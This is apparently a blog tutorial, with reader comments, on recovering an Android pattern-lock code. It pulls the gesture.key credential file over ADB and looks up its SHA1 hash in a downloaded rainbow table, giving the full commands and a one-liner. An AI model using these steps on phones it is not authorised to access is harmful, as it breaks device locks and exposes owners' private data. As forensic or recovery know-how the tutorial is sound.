
SO as you can probably tell from the title, this will be a small tutorial on how to get the password for android devices, specifically if it has a gesture password (see image left of here) For this demonstration I was getting the password for my HTC sensation, using the latest version of Debian.
For this to work you need to be able to access the /data/system/gesture.key file on the target device, This is done either with ADB or through a JTAG hardware interface. For this demonstration I'll be using ADB.
This is for educational purposes only, you should only do this on your own devices or with the owners permission.
So lets get started. There are a few programs you will need if you don't have them already:
$ apt-get install android-tools-adb unrar wget
Firstly check that ADB is working, and that there is only 1 device. If you have more than one device then you will need to remember the device ID and modify the commands accordingly.
$ adb devices List of devices attached SH16GV808818 device
This command will pull down the gesture.key file onto your local system.
$ adb pull /data/system/gesture.key 0 KB/s (20 bytes in 0.046s)
Now download the rainbow table of all the possible codes and correlating pins and unrar it
$ wget 'http://www.android-forensics.com/tools/AndroidGestureSHA1.rar'; $ unrar e AndroidGestureSHA1.rar
Finally just search the rainbow table for the hash (gesture.key)
$ grep -i `xxd -p gesture.key` AndroidGestureSHA1.txt 1845;00 07 03 04;05AD28E1C5B9E2813612D3B4CE38697DE29F1C01
Viola there is the key: 1845;00 07 03 04;05AD28E1C5B9E2813612D3B4CE38697DE29F1C01
Now that it's all set up, from now on you will only need 2 commands. Get gesture.key then search for it in the rainbow table:
$ adb pull /data/system/gesture.key $ grep -i `xxd -p gesture.key` AndroidGestureSHA1.txt
Sidenote
If you want a prettier output like me then you can pipe the output of the grep command to cut giving you just the password as the output:
$ grep -i `xxd -p gesture.key` AndroidGestureSHA1.txt | cut -d ';' -f 1 1845
You can improve this further by making it a one-liner and formatting the output, leaving us with this:
$ echo -n "Fetching: "; adb pull /data/system/gesture.key; echo -n "Password: "; grep -i `xxd -p gesture.key` AndroidGestureSHA1.txt | cut -d ';' -f 1 Fetching: 0 KB/s (20 bytes in 0.040s) Password: 1845
I hope you've liked this article and learnt something. If so I would appreciate any likes, comments or shares.
Cool 😉
Seems to work only with root permissions (directory /data has attributes drwxrwx–x), but then it is difficult to call this as ‘cracking’…
Yes that is true, however if it is someone elses phone that has forgotten their code (or even your own) it would be considered cracking. You can retrive the data through JTAG then it doesn’t require root
Doesn’t work on CM based phones (tried on CM10)
correction, l tried the above steps in the recovery mode (have to mount /data otherwise it still wont work) and was able to get the lock!
When I run ‘adb devices’, I get the line saying ‘List of devices attached’, but I don’t see any devices listed below that. Any ideas? I’m able to browse my android device so I know it’s mounted properly.
Have you got the correct drivers installed? I have had problems with some cheap USB cables, maybe try another one of those. Have you activated USB debugging mode (Settings->Developer Options, enable USB Debugging)
Hmm, I don’t know what a cheap cable has to do with this issue. As far as I know, we’re dealing with digital data, not analog signals, unless I’m mistaken. Anyway, when I mount my android device using Samsung provided USB cable, it doesn’t let me enable USB Debugging mode. I’m probably doing something wrong. Let me know your thoughts.
I’m just saying from experiance, I have a HTC sensation and 3 usb cables, the cheap one will only charge my phone and that is all, the others allow everything…. I’m not sure about your phone, but you will need USB debugging mode enabled in the phone settings.
Ah, managed to turn on USB Debugging mode with the phone not connected to my PC and then plugged in the cable and it auto-mounted. Now it’s listing the device. But when I run ‘adb pull /data/system/gesture.key’, I get ‘failed to copy ‘/data/system/gesture.key’ to ‘./gesture.key’: Permission denied’. Any suggestions?
Maybe Sergey or Jacks comments will help
Pingback: SEO